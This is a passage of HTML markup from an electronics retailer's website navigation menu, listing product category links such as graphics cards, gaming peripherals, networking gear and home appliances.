            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/enterprise/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Enterprise</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-865 iksm-term--parent" data-id="865">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/expansion-pcie-adapters/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Expansion &amp; PCIe adapters</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-763 iksm-term--parent" data-id="763">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/external-ssds/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">External SSDs</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-762 iksm-term--parent" data-id="762">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/flash-drives-2/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Flash drives</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-940 iksm-term--parent" data-id="940">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/game-console/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Game console</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-936 iksm-term--parent" data-id="936">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/game-controllers/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Game controllers</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-802 iksm-term--parent" data-id="802">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/gaming-chassis/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Gaming chassis</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-787 iksm-term--parent" data-id="787">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/gaming-headsets/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Gaming headsets</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-812 iksm-term--parent" data-id="812">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/gaming-keyboards/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Gaming keyboards</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-874 iksm-term--parent" data-id="874">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/gaming-mice/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Gaming mice</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-766 iksm-term--parent" data-id="766">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/gaming-monitors/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Gaming monitors</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-756 iksm-term--parent" data-id="756">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/gaming-notebooks/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Gaming notebooks</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-773 iksm-term--parent" data-id="773">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/graphics-cards-2/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Graphics cards</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-808 iksm-term--parent" data-id="808">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/grooming-devices/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Grooming devices</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-754 iksm-term--parent" data-id="754">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/hard-disk-drives-2/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Hard disk drives</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-515 iksm-term--parent" data-id="515">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/hardware/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Hardware</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-843 iksm-term--parent" data-id="843">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/headphones-2/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Headphones</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-786 iksm-term--parent" data-id="786">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/headsets/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Headsets</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-961 iksm-term--parent" data-id="961">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/home-appliances/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Home Appliances</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-864 iksm-term--parent" data-id="864">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/hubs-docking-stations/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Hubs &amp; docking stations</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-905 iksm-term--parent" data-id="905">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/hydroponics/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Hydroponics</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-871 iksm-term--parent" data-id="871">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/in-ears/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">In-ears</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-833 iksm-term--parent" data-id="833">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/intel-cpu-2/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Intel CPU</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-875 iksm-term--parent" data-id="875">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/intel-graphics-cards/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Intel graphics cards</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-770 iksm-term--parent" data-id="770">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/intel-motherboards-2/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Intel motherboards</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-815 iksm-term--parent" data-id="815">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/internal-brackets-and-adapters/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Internal brackets and adapters</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-757 iksm-term--parent" data-id="757">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/just-arrived/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Just Arrived</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-842 iksm-term--parent" data-id="842">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/keyboard-accessories/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Keyboard accessories</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-831 iksm-term--parent" data-id="831">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/keyboard-combos/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Keyboard combos</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-788 iksm-term--parent" data-id="788">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/keyboards-2/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Keyboards</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-851 iksm-term--parent" data-id="851">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/kitchen-appliances/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Kitchen appliances</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-870 iksm-term--parent" data-id="870">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/lamps/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Lamps</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-882 iksm-term--parent" data-id="882">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/last-chance/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Last Chance</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-721 iksm-term--parent" data-id="721">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/led-lights-2/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">LED Lights</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-783 iksm-term--parent" data-id="783">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/lifestyle-home-tech/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Lifestyle &amp; home tech</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-819 iksm-term--parent" data-id="819">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/liquid-coolers-2/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Liquid coolers</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-771 iksm-term--parent" data-id="771">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/memory/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Memory</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-790 iksm-term--parent" data-id="790">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/mice/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Mice</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-896 iksm-term--parent" data-id="896">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/microphones-2/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Microphones</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-758 iksm-term--parent" data-id="758">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/mini-pcs/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Mini PCs</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-894 iksm-term--parent" data-id="894">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/mobile-2/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Mobile</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-818 iksm-term--parent" data-id="818">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/modular-power-supplies-2/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Modular power supplies</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-764 iksm-term--parent" data-id="764">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/monitors/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Monitors</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-768 iksm-term--parent" data-id="768">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/motherboards-2/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Motherboards</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-849 iksm-term--parent" data-id="849">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/mounts/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Mounts</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-902 iksm-term--parent" data-id="902">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/mousepads/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Mousepads</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-857 iksm-term--parent" data-id="857">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/network-adapters/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Network adapters</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-883 iksm-term--parent" data-id="883">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/network-switches/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Network switches</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-828 iksm-term--parent" data-id="828">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/networking-security/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Networking &amp; security</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-916 iksm-term--parent" data-id="916">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/networking-accessories/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Networking accessories</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-747 iksm-term--parent" data-id="747">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/new-arrivals/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">NEW ARRIVALS!</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-872 iksm-term--parent" data-id="872">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/non-modular-power-supplies-2/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Non-Modular power supplies</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-798 iksm-term--parent" data-id="798">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/notebook-chargers/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Notebook chargers</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-775 iksm-term--parent" data-id="775">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/notebook-memory/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Notebook memory</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-755 iksm-term--parent" data-id="755">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/notebooks/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Notebooks</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-774 iksm-term--parent" data-id="774">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/nvidia-graphics-cards-2/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Nvidia graphics cards</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-927 iksm-term--parent" data-id="927">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/office-chassis/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Office chassis</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-799 iksm-term--parent" data-id="799">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/office-desktops/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Office desktops</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-821 iksm-term--parent" data-id="821">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/office-headsets/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Office headsets</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-789 iksm-term--parent" data-id="789">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/office-keyboards/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Office keyboards</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-791 iksm-term--parent" data-id="791">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/office-mice/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Office mice</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-765 iksm-term--parent" data-id="765">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/office-monitors/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Office monitors</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-782 iksm-term--parent" data-id="782">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/office-notebooks/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Office notebooks</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-767 iksm-term--parent" data-id="767">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/on-promotion/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">On promotion</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-691 iksm-term--parent iksm-term--current" data-id="691">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/onlinepro-2/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">ONLINE EXCLUSIVES</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-899 iksm-term--parent" data-id="899">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/over-ears/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Over-ears</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-804 iksm-term--parent" data-id="804">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/personal-grooming/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Personal grooming</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-886 iksm-term--parent" data-id="886">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/pet-tech/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Pet tech</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-917 iksm-term--parent" data-id="917">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/plugs-and-power-strips/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Plugs and power strips</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-907 iksm-term--parent" data-id="907">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/portable-printing/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Portable printing</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-796 iksm-term--parent" data-id="796">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/power/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Power</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-933 iksm-term--parent" data-id="933">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/power-adapters/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Power adapters</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-837 iksm-term--parent" data-id="837">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/power-banks-2/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Power banks</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-873 iksm-term--parent" data-id="873">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/power-cables/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Power cables</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-817 iksm-term--parent" data-id="817">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/power-supplies-2/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Power supplies</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-908 iksm-term--parent" data-id="908">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/printers/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Printers</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-909 iksm-term--parent" data-id="909">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/printing-consumables/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Printing consumables</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-730 iksm-term--parent" data-id="730">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/promotion/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Promotion</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-778 iksm-term--parent" data-id="778">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/radeon-graphics-cards-2/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Radeon graphics cards</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-901 iksm-term--parent" data-id="901">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/range-extenders-access-points/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Range extenders &amp; access points</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-829 iksm-term--parent" data-id="829">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/routers-mesh/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Routers &amp; mesh</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-554 iksm-term--parent" data-id="554">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/sale/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Sale</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-913 iksm-term--parent" data-id="913">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/server-memory/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Server memory</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-893 iksm-term--parent" data-id="893">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/sleeves/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Sleeves</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-880 iksm-term--parent" data-id="880">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/smart-watches-2/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Smart watches</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-922 iksm-term--parent" data-id="922">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/software/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Software</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-976 iksm-term--parent" data-id="976">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/solar-light/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">SOLAR LIGHT</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-977 iksm-term--parent" data-id="977">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/solar-panel/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">solar panel</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-752 iksm-term--parent" data-id="752">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/solid-state-drives-2/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Solid state drives</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-891 iksm-term--parent" data-id="891">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/sound-bars/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Sound bars</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-734 iksm-term--parent" data-id="734">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/soundbar/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Soundbar</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-795 iksm-term--parent" data-id="795">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/speakers-2/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Speakers</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-859 iksm-term--parent" data-id="859">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/stands-and-cooling/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Stands and cooling</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-761 iksm-term--parent" data-id="761">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/storage-2/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Storage</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-803 iksm-term--parent" data-id="803">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/streaming-devices/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Streaming devices</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-895 iksm-term--parent" data-id="895">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/styluses/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Styluses</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-852 iksm-term--parent" data-id="852">
            <div class="iksm-term__inner" tabindex='0'>
